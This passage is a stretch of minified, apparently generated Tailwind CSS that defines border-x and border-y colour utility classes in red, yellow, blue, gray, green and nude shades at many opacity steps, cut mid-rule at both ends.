order-right-color:hsla(32,41%,93%,.75)}.border-x-nude-400\/80{border-left-color:hsla(32,41%,93%,.8);border-right-color:hsla(32,41%,93%,.8)}.border-x-nude-400\/85{border-left-color:hsla(32,41%,93%,.85);border-right-color:hsla(32,41%,93%,.85)}.border-x-nude-400\/90{border-left-color:hsla(32,41%,93%,.9);border-right-color:hsla(32,41%,93%,.9)}.border-x-nude-400\/95{border-left-color:hsla(32,41%,93%,.95);border-right-color:hsla(32,41%,93%,.95)}.border-x-red-100{--tw-border-opacity:1;border-left-color:rgb(255 243 244/var(--tw-border-opacity));border-right-color:rgb(255 243 244/var(--tw-border-opacity))}.border-x-red-100\/0{border-left-color:rgba(255,243,244,0);border-right-color:rgba(255,243,244,0)}.border-x-red-100\/10{border-left-color:rgba(255,243,244,.1);border-right-color:rgba(255,243,244,.1)}.border-x-red-100\/100{border-left-color:#fff3f4;border-right-color:#fff3f4}.border-x-red-100\/15{border-left-color:rgba(255,243,244,.15);border-right-color:rgba(255,243,244,.15)}.border-x-red-100\/20{border-left-color:rgba(255,243,244,.2);border-right-color:rgba(255,243,244,.2)}.border-x-red-100\/25{border-left-color:rgba(255,243,244,.25);border-right-color:rgba(255,243,244,.25)}.border-x-red-100\/30{border-left-color:rgba(255,243,244,.3);border-right-color:rgba(255,243,244,.3)}.border-x-red-100\/35{border-left-color:rgba(255,243,244,.35);border-right-color:rgba(255,243,244,.35)}.border-x-red-100\/40{border-left-color:rgba(255,243,244,.4);border-right-color:rgba(255,243,244,.4)}.border-x-red-100\/45{border-left-color:rgba(255,243,244,.45);border-right-color:rgba(255,243,244,.45)}.border-x-red-100\/5{border-left-color:rgba(255,243,244,.05);border-right-color:rgba(255,243,244,.05)}.border-x-red-100\/50{border-left-color:rgba(255,243,244,.5);border-right-color:rgba(255,243,244,.5)}.border-x-red-100\/55{border-left-color:rgba(255,243,244,.55);border-right-color:rgba(255,243,244,.55)}.border-x-red-100\/60{border-left-color:rgba(255,243,244,.6);border-right-color:rgba(255,243,244,.6)}.border-x-red-100\/65{border-left-color:rgba(255,243,244,.65);border-right-color:rgba(255,243,244,.65)}.border-x-red-100\/70{border-left-color:rgba(255,243,244,.7);border-right-color:rgba(255,243,244,.7)}.border-x-red-100\/75{border-left-color:rgba(255,243,244,.75);border-right-color:rgba(255,243,244,.75)}.border-x-red-100\/80{border-left-color:rgba(255,243,244,.8);border-right-color:rgba(255,243,244,.8)}.border-x-red-100\/85{border-left-color:rgba(255,243,244,.85);border-right-color:rgba(255,243,244,.85)}.border-x-red-100\/90{border-left-color:rgba(255,243,244,.9);border-right-color:rgba(255,243,244,.9)}.border-x-red-100\/95{border-left-color:rgba(255,243,244,.95);border-right-color:rgba(255,243,244,.95)}.border-x-red-400{--tw-border-opacity:1;border-left-color:rgb(255 138 142/var(--tw-border-opacity));border-right-color:rgb(255 138 142/var(--tw-border-opacity))}.border-x-red-400\/0{border-left-color:rgba(255,138,142,0);border-right-color:rgba(255,138,142,0)}.border-x-red-400\/10{border-left-color:rgba(255,138,142,.1);border-right-color:rgba(255,138,142,.1)}.border-x-red-400\/100{border-left-color:#ff8a8e;border-right-color:#ff8a8e}.border-x-red-400\/15{border-left-color:rgba(255,138,142,.15);border-right-color:rgba(255,138,142,.15)}.border-x-red-400\/20{border-left-color:rgba(255,138,142,.2);border-right-color:rgba(255,138,142,.2)}.border-x-red-400\/25{border-left-color:rgba(255,138,142,.25);border-right-color:rgba(255,138,142,.25)}.border-x-red-400\/30{border-left-color:rgba(255,138,142,.3);border-right-color:rgba(255,138,142,.3)}.border-x-red-400\/35{border-left-color:rgba(255,138,142,.35);border-right-color:rgba(255,138,142,.35)}.border-x-red-400\/40{border-left-color:rgba(255,138,142,.4);border-right-color:rgba(255,138,142,.4)}.border-x-red-400\/45{border-left-color:rgba(255,138,142,.45);border-right-color:rgba(255,138,142,.45)}.border-x-red-400\/5{border-left-color:rgba(255,138,142,.05);border-right-color:rgba(255,138,142,.05)}.border-x-red-400\/50{border-left-color:rgba(255,138,142,.5);border-right-color:rgba(255,138,142,.5)}.border-x-red-400\/55{border-left-color:rgba(255,138,142,.55);border-right-color:rgba(255,138,142,.55)}.border-x-red-400\/60{border-left-color:rgba(255,138,142,.6);border-right-color:rgba(255,138,142,.6)}.border-x-red-400\/65{border-left-color:rgba(255,138,142,.65);border-right-color:rgba(255,138,142,.65)}.border-x-red-400\/70{border-left-color:rgba(255,138,142,.7);border-right-color:rgba(255,138,142,.7)}.border-x-red-400\/75{border-left-color:rgba(255,138,142,.75);border-right-color:rgba(255,138,142,.75)}.border-x-red-400\/80{border-left-color:rgba(255,138,142,.8);border-right-color:rgba(255,138,142,.8)}.border-x-red-400\/85{border-left-color:rgba(255,138,142,.85);border-right-color:rgba(255,138,142,.85)}.border-x-red-400\/90{border-left-color:rgba(255,138,142,.9);border-right-color:rgba(255,138,142,.9)}.border-x-red-400\/95{border-left-color:rgba(255,138,142,.95);border-right-color:rgba(255,138,142,.95)}.border-x-yellow-100{--tw-border-opacity:1;border-left-color:rgb(255 251 230/var(--tw-border-opacity));border-right-color:rgb(255 251 230/var(--tw-border-opacity))}.border-x-yellow-100\/0{border-left-color:rgba(255,251,230,0);border-right-color:rgba(255,251,230,0)}.border-x-yellow-100\/10{border-left-color:rgba(255,251,230,.1);border-right-color:rgba(255,251,230,.1)}.border-x-yellow-100\/100{border-left-color:#fffbe6;border-right-color:#fffbe6}.border-x-yellow-100\/15{border-left-color:rgba(255,251,230,.15);border-right-color:rgba(255,251,230,.15)}.border-x-yellow-100\/20{border-left-color:rgba(255,251,230,.2);border-right-color:rgba(255,251,230,.2)}.border-x-yellow-100\/25{border-left-color:rgba(255,251,230,.25);border-right-color:rgba(255,251,230,.25)}.border-x-yellow-100\/30{border-left-color:rgba(255,251,230,.3);border-right-color:rgba(255,251,230,.3)}.border-x-yellow-100\/35{border-left-color:rgba(255,251,230,.35);border-right-color:rgba(255,251,230,.35)}.border-x-yellow-100\/40{border-left-color:rgba(255,251,230,.4);border-right-color:rgba(255,251,230,.4)}.border-x-yellow-100\/45{border-left-color:rgba(255,251,230,.45);border-right-color:rgba(255,251,230,.45)}.border-x-yellow-100\/5{border-left-color:rgba(255,251,230,.05);border-right-color:rgba(255,251,230,.05)}.border-x-yellow-100\/50{border-left-color:rgba(255,251,230,.5);border-right-color:rgba(255,251,230,.5)}.border-x-yellow-100\/55{border-left-color:rgba(255,251,230,.55);border-right-color:rgba(255,251,230,.55)}.border-x-yellow-100\/60{border-left-color:rgba(255,251,230,.6);border-right-color:rgba(255,251,230,.6)}.border-x-yellow-100\/65{border-left-color:rgba(255,251,230,.65);border-right-color:rgba(255,251,230,.65)}.border-x-yellow-100\/70{border-left-color:rgba(255,251,230,.7);border-right-color:rgba(255,251,230,.7)}.border-x-yellow-100\/75{border-left-color:rgba(255,251,230,.75);border-right-color:rgba(255,251,230,.75)}.border-x-yellow-100\/80{border-left-color:rgba(255,251,230,.8);border-right-color:rgba(255,251,230,.8)}.border-x-yellow-100\/85{border-left-color:rgba(255,251,230,.85);border-right-color:rgba(255,251,230,.85)}.border-x-yellow-100\/90{border-left-color:rgba(255,251,230,.9);border-right-color:rgba(255,251,230,.9)}.border-x-yellow-100\/95{border-left-color:rgba(255,251,230,.95);border-right-color:rgba(255,251,230,.95)}.border-x-yellow-400{--tw-border-opacity:1;border-left-color:rgb(255 217 8/var(--tw-border-opacity));border-right-color:rgb(255 217 8/var(--tw-border-opacity))}.border-x-yellow-400\/0{border-left-color:rgba(255,217,8,0);border-right-color:rgba(255,217,8,0)}.border-x-yellow-400\/10{border-left-color:rgba(255,217,8,.1);border-right-color:rgba(255,217,8,.1)}.border-x-yellow-400\/100{border-left-color:#ffd908;border-right-color:#ffd908}.border-x-yellow-400\/15{border-left-color:rgba(255,217,8,.15);border-right-color:rgba(255,217,8,.15)}.border-x-yellow-400\/20{border-left-color:rgba(255,217,8,.2);border-right-color:rgba(255,217,8,.2)}.border-x-yellow-400\/25{border-left-color:rgba(255,217,8,.25);border-right-color:rgba(255,217,8,.25)}.border-x-yellow-400\/30{border-left-color:rgba(255,217,8,.3);border-right-color:rgba(255,217,8,.3)}.border-x-yellow-400\/35{border-left-color:rgba(255,217,8,.35);border-right-color:rgba(255,217,8,.35)}.border-x-yellow-400\/40{border-left-color:rgba(255,217,8,.4);border-right-color:rgba(255,217,8,.4)}.border-x-yellow-400\/45{border-left-color:rgba(255,217,8,.45);border-right-color:rgba(255,217,8,.45)}.border-x-yellow-400\/5{border-left-color:rgba(255,217,8,.05);border-right-color:rgba(255,217,8,.05)}.border-x-yellow-400\/50{border-left-color:rgba(255,217,8,.5);border-right-color:rgba(255,217,8,.5)}.border-x-yellow-400\/55{border-left-color:rgba(255,217,8,.55);border-right-color:rgba(255,217,8,.55)}.border-x-yellow-400\/60{border-left-color:rgba(255,217,8,.6);border-right-color:rgba(255,217,8,.6)}.border-x-yellow-400\/65{border-left-color:rgba(255,217,8,.65);border-right-color:rgba(255,217,8,.65)}.border-x-yellow-400\/70{border-left-color:rgba(255,217,8,.7);border-right-color:rgba(255,217,8,.7)}.border-x-yellow-400\/75{border-left-color:rgba(255,217,8,.75);border-right-color:rgba(255,217,8,.75)}.border-x-yellow-400\/80{border-left-color:rgba(255,217,8,.8);border-right-color:rgba(255,217,8,.8)}.border-x-yellow-400\/85{border-left-color:rgba(255,217,8,.85);border-right-color:rgba(255,217,8,.85)}.border-x-yellow-400\/90{border-left-color:rgba(255,217,8,.9);border-right-color:rgba(255,217,8,.9)}.border-x-yellow-400\/95{border-left-color:rgba(255,217,8,.95);border-right-color:rgba(255,217,8,.95)}.border-y-blue-100{--tw-border-opacity:1;border-bottom-color:rgb(245 248 254/var(--tw-border-opacity));border-top-color:rgb(245 248 254/var(--tw-border-opacity))}.border-y-blue-100\/0{border-bottom-color:rgba(245,248,254,0);border-top-color:rgba(245,248,254,0)}.border-y-blue-100\/10{border-bottom-color:rgba(245,248,254,.1);border-top-color:rgba(245,248,254,.1)}.border-y-blue-100\/100{border-bottom-color:#f5f8fe;border-top-color:#f5f8fe}.border-y-blue-100\/15{border-bottom-color:rgba(245,248,254,.15);border-top-color:rgba(245,248,254,.15)}.border-y-blue-100\/20{border-bottom-color:rgba(245,248,254,.2);border-top-color:rgba(245,248,254,.2)}.border-y-blue-100\/25{border-bottom-color:rgba(245,248,254,.25);border-top-color:rgba(245,248,254,.25)}.border-y-blue-100\/30{border-bottom-color:rgba(245,248,254,.3);border-top-color:rgba(245,248,254,.3)}.border-y-blue-100\/35{border-bottom-color:rgba(245,248,254,.35);border-top-color:rgba(245,248,254,.35)}.border-y-blue-100\/40{border-bottom-color:rgba(245,248,254,.4);border-top-color:rgba(245,248,254,.4)}.border-y-blue-100\/45{border-bottom-color:rgba(245,248,254,.45);border-top-color:rgba(245,248,254,.45)}.border-y-blue-100\/5{border-bottom-color:rgba(245,248,254,.05);border-top-color:rgba(245,248,254,.05)}.border-y-blue-100\/50{border-bottom-color:rgba(245,248,254,.5);border-top-color:rgba(245,248,254,.5)}.border-y-blue-100\/55{border-bottom-color:rgba(245,248,254,.55);border-top-color:rgba(245,248,254,.55)}.border-y-blue-100\/60{border-bottom-color:rgba(245,248,254,.6);border-top-color:rgba(245,248,254,.6)}.border-y-blue-100\/65{border-bottom-color:rgba(245,248,254,.65);border-top-color:rgba(245,248,254,.65)}.border-y-blue-100\/70{border-bottom-color:rgba(245,248,254,.7);border-top-color:rgba(245,248,254,.7)}.border-y-blue-100\/75{border-bottom-color:rgba(245,248,254,.75);border-top-color:rgba(245,248,254,.75)}.border-y-blue-100\/80{border-bottom-color:rgba(245,248,254,.8);border-top-color:rgba(245,248,254,.8)}.border-y-blue-100\/85{border-bottom-color:rgba(245,248,254,.85);border-top-color:rgba(245,248,254,.85)}.border-y-blue-100\/90{border-bottom-color:rgba(245,248,254,.9);border-top-color:rgba(245,248,254,.9)}.border-y-blue-100\/95{border-bottom-color:rgba(245,248,254,.95);border-top-color:rgba(245,248,254,.95)}.border-y-blue-400{--tw-border-opacity:1;border-bottom-color:rgb(5 85 235/var(--tw-border-opacity));border-top-color:rgb(5 85 235/var(--tw-border-opacity))}.border-y-blue-400\/0{border-bottom-color:rgba(5,85,235,0);border-top-color:rgba(5,85,235,0)}.border-y-blue-400\/10{border-bottom-color:rgba(5,85,235,.1);border-top-color:rgba(5,85,235,.1)}.border-y-blue-400\/100{border-bottom-color:#0555eb;border-top-color:#0555eb}.border-y-blue-400\/15{border-bottom-color:rgba(5,85,235,.15);border-top-color:rgba(5,85,235,.15)}.border-y-blue-400\/20{border-bottom-color:rgba(5,85,235,.2);border-top-color:rgba(5,85,235,.2)}.border-y-blue-400\/25{border-bottom-color:rgba(5,85,235,.25);border-top-color:rgba(5,85,235,.25)}.border-y-blue-400\/30{border-bottom-color:rgba(5,85,235,.3);border-top-color:rgba(5,85,235,.3)}.border-y-blue-400\/35{border-bottom-color:rgba(5,85,235,.35);border-top-color:rgba(5,85,235,.35)}.border-y-blue-400\/40{border-bottom-color:rgba(5,85,235,.4);border-top-color:rgba(5,85,235,.4)}.border-y-blue-400\/45{border-bottom-color:rgba(5,85,235,.45);border-top-color:rgba(5,85,235,.45)}.border-y-blue-400\/5{border-bottom-color:rgba(5,85,235,.05);border-top-color:rgba(5,85,235,.05)}.border-y-blue-400\/50{border-bottom-color:rgba(5,85,235,.5);border-top-color:rgba(5,85,235,.5)}.border-y-blue-400\/55{border-bottom-color:rgba(5,85,235,.55);border-top-color:rgba(5,85,235,.55)}.border-y-blue-400\/60{border-bottom-color:rgba(5,85,235,.6);border-top-color:rgba(5,85,235,.6)}.border-y-blue-400\/65{border-bottom-color:rgba(5,85,235,.65);border-top-color:rgba(5,85,235,.65)}.border-y-blue-400\/70{border-bottom-color:rgba(5,85,235,.7);border-top-color:rgba(5,85,235,.7)}.border-y-blue-400\/75{border-bottom-color:rgba(5,85,235,.75);border-top-color:rgba(5,85,235,.75)}.border-y-blue-400\/80{border-bottom-color:rgba(5,85,235,.8);border-top-color:rgba(5,85,235,.8)}.border-y-blue-400\/85{border-bottom-color:rgba(5,85,235,.85);border-top-color:rgba(5,85,235,.85)}.border-y-blue-400\/90{border-bottom-color:rgba(5,85,235,.9);border-top-color:rgba(5,85,235,.9)}.border-y-blue-400\/95{border-bottom-color:rgba(5,85,235,.95);border-top-color:rgba(5,85,235,.95)}.border-y-blue-500{--tw-border-opacity:1;border-bottom-color:rgb(3 71 201/var(--tw-border-opacity));border-top-color:rgb(3 71 201/var(--tw-border-opacity))}.border-y-blue-500\/0{border-bottom-color:rgba(3,71,201,0);border-top-color:rgba(3,71,201,0)}.border-y-blue-500\/10{border-bottom-color:rgba(3,71,201,.1);border-top-color:rgba(3,71,201,.1)}.border-y-blue-500\/100{border-bottom-color:#0347c9;border-top-color:#0347c9}.border-y-blue-500\/15{border-bottom-color:rgba(3,71,201,.15);border-top-color:rgba(3,71,201,.15)}.border-y-blue-500\/20{border-bottom-color:rgba(3,71,201,.2);border-top-color:rgba(3,71,201,.2)}.border-y-blue-500\/25{border-bottom-color:rgba(3,71,201,.25);border-top-color:rgba(3,71,201,.25)}.border-y-blue-500\/30{border-bottom-color:rgba(3,71,201,.3);border-top-color:rgba(3,71,201,.3)}.border-y-blue-500\/35{border-bottom-color:rgba(3,71,201,.35);border-top-color:rgba(3,71,201,.35)}.border-y-blue-500\/40{border-bottom-color:rgba(3,71,201,.4);border-top-color:rgba(3,71,201,.4)}.border-y-blue-500\/45{border-bottom-color:rgba(3,71,201,.45);border-top-color:rgba(3,71,201,.45)}.border-y-blue-500\/5{border-bottom-color:rgba(3,71,201,.05);border-top-color:rgba(3,71,201,.05)}.border-y-blue-500\/50{border-bottom-color:rgba(3,71,201,.5);border-top-color:rgba(3,71,201,.5)}.border-y-blue-500\/55{border-bottom-color:rgba(3,71,201,.55);border-top-color:rgba(3,71,201,.55)}.border-y-blue-500\/60{border-bottom-color:rgba(3,71,201,.6);border-top-color:rgba(3,71,201,.6)}.border-y-blue-500\/65{border-bottom-color:rgba(3,71,201,.65);border-top-color:rgba(3,71,201,.65)}.border-y-blue-500\/70{border-bottom-color:rgba(3,71,201,.7);border-top-color:rgba(3,71,201,.7)}.border-y-blue-500\/75{border-bottom-color:rgba(3,71,201,.75);border-top-color:rgba(3,71,201,.75)}.border-y-blue-500\/80{border-bottom-color:rgba(3,71,201,.8);border-top-color:rgba(3,71,201,.8)}.border-y-blue-500\/85{border-bottom-color:rgba(3,71,201,.85);border-top-color:rgba(3,71,201,.85)}.border-y-blue-500\/90{border-bottom-color:rgba(3,71,201,.9);border-top-color:rgba(3,71,201,.9)}.border-y-blue-500\/95{border-bottom-color:rgba(3,71,201,.95);border-top-color:rgba(3,71,201,.95)}.border-y-gray-100{--tw-border-opacity:1;border-bottom-color:rgb(238 238 238/var(--tw-border-opacity));border-top-color:rgb(238 238 238/var(--tw-border-opacity))}.border-y-gray-100\/0{border-bottom-color:hsla(0,0%,93%,0);border-top-color:hsla(0,0%,93%,0)}.border-y-gray-100\/10{border-bottom-color:hsla(0,0%,93%,.1);border-top-color:hsla(0,0%,93%,.1)}.border-y-gray-100\/100{border-bottom-color:#eee;border-top-color:#eee}.border-y-gray-100\/15{border-bottom-color:hsla(0,0%,93%,.15);border-top-color:hsla(0,0%,93%,.15)}.border-y-gray-100\/20{border-bottom-color:hsla(0,0%,93%,.2);border-top-color:hsla(0,0%,93%,.2)}.border-y-gray-100\/25{border-bottom-color:hsla(0,0%,93%,.25);border-top-color:hsla(0,0%,93%,.25)}.border-y-gray-100\/30{border-bottom-color:hsla(0,0%,93%,.3);border-top-color:hsla(0,0%,93%,.3)}.border-y-gray-100\/35{border-bottom-color:hsla(0,0%,93%,.35);border-top-color:hsla(0,0%,93%,.35)}.border-y-gray-100\/40{border-bottom-color:hsla(0,0%,93%,.4);border-top-color:hsla(0,0%,93%,.4)}.border-y-gray-100\/45{border-bottom-color:hsla(0,0%,93%,.45);border-top-color:hsla(0,0%,93%,.45)}.border-y-gray-100\/5{border-bottom-color:hsla(0,0%,93%,.05);border-top-color:hsla(0,0%,93%,.05)}.border-y-gray-100\/50{border-bottom-color:hsla(0,0%,93%,.5);border-top-color:hsla(0,0%,93%,.5)}.border-y-gray-100\/55{border-bottom-color:hsla(0,0%,93%,.55);border-top-color:hsla(0,0%,93%,.55)}.border-y-gray-100\/60{border-bottom-color:hsla(0,0%,93%,.6);border-top-color:hsla(0,0%,93%,.6)}.border-y-gray-100\/65{border-bottom-color:hsla(0,0%,93%,.65);border-top-color:hsla(0,0%,93%,.65)}.border-y-gray-100\/70{border-bottom-color:hsla(0,0%,93%,.7);border-top-color:hsla(0,0%,93%,.7)}.border-y-gray-100\/75{border-bottom-color:hsla(0,0%,93%,.75);border-top-color:hsla(0,0%,93%,.75)}.border-y-gray-100\/80{border-bottom-color:hsla(0,0%,93%,.8);border-top-color:hsla(0,0%,93%,.8)}.border-y-gray-100\/85{border-bottom-color:hsla(0,0%,93%,.85);border-top-color:hsla(0,0%,93%,.85)}.border-y-gray-100\/90{border-bottom-color:hsla(0,0%,93%,.9);border-top-color:hsla(0,0%,93%,.9)}.border-y-gray-100\/95{border-bottom-color:hsla(0,0%,93%,.95);border-top-color:hsla(0,0%,93%,.95)}.border-y-gray-400{--tw-border-opacity:1;border-bottom-color:rgb(144 145 146/var(--tw-border-opacity));border-top-color:rgb(144 145 146/var(--tw-border-opacity))}.border-y-gray-400\/0{border-bottom-color:hsla(210,1%,57%,0);border-top-color:hsla(210,1%,57%,0)}.border-y-gray-400\/10{border-bottom-color:hsla(210,1%,57%,.1);border-top-color:hsla(210,1%,57%,.1)}.border-y-gray-400\/100{border-bottom-color:#909192;border-top-color:#909192}.border-y-gray-400\/15{border-bottom-color:hsla(210,1%,57%,.15);border-top-color:hsla(210,1%,57%,.15)}.border-y-gray-400\/20{border-bottom-color:hsla(210,1%,57%,.2);border-top-color:hsla(210,1%,57%,.2)}.border-y-gray-400\/25{border-bottom-color:hsla(210,1%,57%,.25);border-top-color:hsla(210,1%,57%,.25)}.border-y-gray-400\/30{border-bottom-color:hsla(210,1%,57%,.3);border-top-color:hsla(210,1%,57%,.3)}.border-y-gray-400\/35{border-bottom-color:hsla(210,1%,57%,.35);border-top-color:hsla(210,1%,57%,.35)}.border-y-gray-400\/40{border-bottom-color:hsla(210,1%,57%,.4);border-top-color:hsla(210,1%,57%,.4)}.border-y-gray-400\/45{border-bottom-color:hsla(210,1%,57%,.45);border-top-color:hsla(210,1%,57%,.45)}.border-y-gray-400\/5{border-bottom-color:hsla(210,1%,57%,.05);border-top-color:hsla(210,1%,57%,.05)}.border-y-gray-400\/50{border-bottom-color:hsla(210,1%,57%,.5);border-top-color:hsla(210,1%,57%,.5)}.border-y-gray-400\/55{border-bottom-color:hsla(210,1%,57%,.55);border-top-color:hsla(210,1%,57%,.55)}.border-y-gray-400\/60{border-bottom-color:hsla(210,1%,57%,.6);border-top-color:hsla(210,1%,57%,.6)}.border-y-gray-400\/65{border-bottom-color:hsla(210,1%,57%,.65);border-top-color:hsla(210,1%,57%,.65)}.border-y-gray-400\/70{border-bottom-color:hsla(210,1%,57%,.7);border-top-color:hsla(210,1%,57%,.7)}.border-y-gray-400\/75{border-bottom-color:hsla(210,1%,57%,.75);border-top-color:hsla(210,1%,57%,.75)}.border-y-gray-400\/80{border-bottom-color:hsla(210,1%,57%,.8);border-top-color:hsla(210,1%,57%,.8)}.border-y-gray-400\/85{border-bottom-color:hsla(210,1%,57%,.85);border-top-color:hsla(210,1%,57%,.85)}.border-y-gray-400\/90{border-bottom-color:hsla(210,1%,57%,.9);border-top-color:hsla(210,1%,57%,.9)}.border-y-gray-400\/95{border-bottom-color:hsla(210,1%,57%,.95);border-top-color:hsla(210,1%,57%,.95)}.border-y-gray-500{--tw-border-opacity:1;border-bottom-color:rgb(144 145 146/var(--tw-border-opacity));border-top-color:rgb(144 145 146/var(--tw-border-opacity))}.border-y-gray-500\/0{border-bottom-color:hsla(210,1%,57%,0);border-top-color:hsla(210,1%,57%,0)}.border-y-gray-500\/10{border-bottom-color:hsla(210,1%,57%,.1);border-top-color:hsla(210,1%,57%,.1)}.border-y-gray-500\/100{border-bottom-color:#909192;border-top-color:#909192}.border-y-gray-500\/15{border-bottom-color:hsla(210,1%,57%,.15);border-top-color:hsla(210,1%,57%,.15)}.border-y-gray-500\/20{border-bottom-color:hsla(210,1%,57%,.2);border-top-color:hsla(210,1%,57%,.2)}.border-y-gray-500\/25{border-bottom-color:hsla(210,1%,57%,.25);border-top-color:hsla(210,1%,57%,.25)}.border-y-gray-500\/30{border-bottom-color:hsla(210,1%,57%,.3);border-top-color:hsla(210,1%,57%,.3)}.border-y-gray-500\/35{border-bottom-color:hsla(210,1%,57%,.35);border-top-color:hsla(210,1%,57%,.35)}.border-y-gray-500\/40{border-bottom-color:hsla(210,1%,57%,.4);border-top-color:hsla(210,1%,57%,.4)}.border-y-gray-500\/45{border-bottom-color:hsla(210,1%,57%,.45);border-top-color:hsla(210,1%,57%,.45)}.border-y-gray-500\/5{border-bottom-color:hsla(210,1%,57%,.05);border-top-color:hsla(210,1%,57%,.05)}.border-y-gray-500\/50{border-bottom-color:hsla(210,1%,57%,.5);border-top-color:hsla(210,1%,57%,.5)}.border-y-gray-500\/55{border-bottom-color:hsla(210,1%,57%,.55);border-top-color:hsla(210,1%,57%,.55)}.border-y-gray-500\/60{border-bottom-color:hsla(210,1%,57%,.6);border-top-color:hsla(210,1%,57%,.6)}.border-y-gray-500\/65{border-bottom-color:hsla(210,1%,57%,.65);border-top-color:hsla(210,1%,57%,.65)}.border-y-gray-500\/70{border-bottom-color:hsla(210,1%,57%,.7);border-top-color:hsla(210,1%,57%,.7)}.border-y-gray-500\/75{border-bottom-color:hsla(210,1%,57%,.75);border-top-color:hsla(210,1%,57%,.75)}.border-y-gray-500\/80{border-bottom-color:hsla(210,1%,57%,.8);border-top-color:hsla(210,1%,57%,.8)}.border-y-gray-500\/85{border-bottom-color:hsla(210,1%,57%,.85);border-top-color:hsla(210,1%,57%,.85)}.border-y-gray-500\/90{border-bottom-color:hsla(210,1%,57%,.9);border-top-color:hsla(210,1%,57%,.9)}.border-y-gray-500\/95{border-bottom-color:hsla(210,1%,57%,.95);border-top-color:hsla(210,1%,57%,.95)}.border-y-gray-900{--tw-border-opacity:1;border-bottom-color:rgb(77 78 81/var(--tw-border-opacity));border-top-color:rgb(77 78 81/var(--tw-border-opacity))}.border-y-gray-900\/0{border-bottom-color:rgba(77,78,81,0);border-top-color:rgba(77,78,81,0)}.border-y-gray-900\/10{border-bottom-color:rgba(77,78,81,.1);border-top-color:rgba(77,78,81,.1)}.border-y-gray-900\/100{border-bottom-color:#4d4e51;border-top-color:#4d4e51}.border-y-gray-900\/15{border-bottom-color:rgba(77,78,81,.15);border-top-color:rgba(77,78,81,.15)}.border-y-gray-900\/20{border-bottom-color:rgba(77,78,81,.2);border-top-color:rgba(77,78,81,.2)}.border-y-gray-900\/25{border-bottom-color:rgba(77,78,81,.25);border-top-color:rgba(77,78,81,.25)}.border-y-gray-900\/30{border-bottom-color:rgba(77,78,81,.3);border-top-color:rgba(77,78,81,.3)}.border-y-gray-900\/35{border-bottom-color:rgba(77,78,81,.35);border-top-color:rgba(77,78,81,.35)}.border-y-gray-900\/40{border-bottom-color:rgba(77,78,81,.4);border-top-color:rgba(77,78,81,.4)}.border-y-gray-900\/45{border-bottom-color:rgba(77,78,81,.45);border-top-color:rgba(77,78,81,.45)}.border-y-gray-900\/5{border-bottom-color:rgba(77,78,81,.05);border-top-color:rgba(77,78,81,.05)}.border-y-gray-900\/50{border-bottom-color:rgba(77,78,81,.5);border-top-color:rgba(77,78,81,.5)}.border-y-gray-900\/55{border-bottom-color:rgba(77,78,81,.55);border-top-color:rgba(77,78,81,.55)}.border-y-gray-900\/60{border-bottom-color:rgba(77,78,81,.6);border-top-color:rgba(77,78,81,.6)}.border-y-gray-900\/65{border-bottom-color:rgba(77,78,81,.65);border-top-color:rgba(77,78,81,.65)}.border-y-gray-900\/70{border-bottom-color:rgba(77,78,81,.7);border-top-color:rgba(77,78,81,.7)}.border-y-gray-900\/75{border-bottom-color:rgba(77,78,81,.75);border-top-color:rgba(77,78,81,.75)}.border-y-gray-900\/80{border-bottom-color:rgba(77,78,81,.8);border-top-color:rgba(77,78,81,.8)}.border-y-gray-900\/85{border-bottom-color:rgba(77,78,81,.85);border-top-color:rgba(77,78,81,.85)}.border-y-gray-900\/90{border-bottom-color:rgba(77,78,81,.9);border-top-color:rgba(77,78,81,.9)}.border-y-gray-900\/95{border-bottom-color:rgba(77,78,81,.95);border-top-color:rgba(77,78,81,.95)}.border-y-green-400{--tw-border-opacity:1;border-bottom-color:rgb(0 163 111/var(--tw-border-opacity));border-top-color:rgb(0 163 111/var(--tw-border-opacity))}.border-y-green-400\/0{border-bottom-color:rgba(0,163,111,0);border-top-color:rgba(0,163,111,0)}.border-y-green-400\/10{border-bottom-color:rgba(0,163,111,.1);border-top-color:rgba(0,163,111,.1)}.border-y-green-400\/100{border-bottom-color:#00a36f;border-top-color:#00a36f}.border-y-green-400\/15{border-bottom-color:rgba(0,163,111,.15);border-top-color:rgba(0,163,111,.15)}.border-y-green-400\/20{border-bottom-color:rgba(0,163,111,.2);border-top-color:rgba(0,163,111,.2)}.border-y-green-400\/25{border-bottom-color:rgba(0,163,111,.25);border-top-color:rgba(0,163,111,.25)}.border-y-green-400\/30{border-bottom-color:rgba(0,163,111,.3);border-top-color:rgba(0,163,111,.3)}.border-y-green-400\/35{border-bottom-color:rgba(0,163,111,.35);border-top-color:rgba(0,163,111,.35)}.border-y-green-400\/40{border-bottom-color:rgba(0,163,111,.4);border-top-color:rgba(0,163,111,.4)}.border-y-green-400\/45{border-bottom-color:rgba(0,163,111,.45);border-top-color:rgba(0,163,111,.45)}.border-y-green-400\/5{border-bottom-color:rgba(0,163,111,.05);border-top-color:rgba(0,163,111,.05)}.border-y-green-400\/50{border-bottom-color:rgba(0,163,111,.5);border-top-color:rgba(0,163,111,.5)}.border-y-green-400\/55{border-bottom-color:rgba(0,163,111,.55);border-top-color:rgba(0,163,111,.55)}.border-y-green-400\/60{border-bottom-color:rgba(0,163,111,.6);border-top-color:rgba(0,163,111,.6)}.border-y-green-400\/65{border-bottom-color:rgba(0,163,111,.65);border-top-color:rgba(0,163,111,.65)}.border-y-green-400\/70{border-bottom-color:rgba(0,163,111,.7);border-top-color:rgba(0,163,111,.7)}.border-y-green-400\/75{border-bottom-color:rgba(0,163,111,.75);border-top-color:rgba(0,163,111,.75)}.border-y-green-400\/80{border-bottom-color:rgba(0,163,111,.8);border-top-color:rgba(0,163,111,.8)}.border-y-green-400\/85{border-bottom-color:rgba(0,163,111,.85);border-top-color:rgba(0,163,111,.85)}.border-y-green-400\/90{border-bottom-color:rgba(0,163,111,.9);border-top-color:rgba(0,163,111,.9)}.border-y-green-400\/95{border-bottom-color:rgba(0,163,111,.95);border-top-color:rgba(0,163,111,.95)}.border-y-nude-400{--tw-border-opacity:1;border-bottom-color:rgb(244 237 229/var(--tw-border-opacity));border-top-color:rgb(244 237 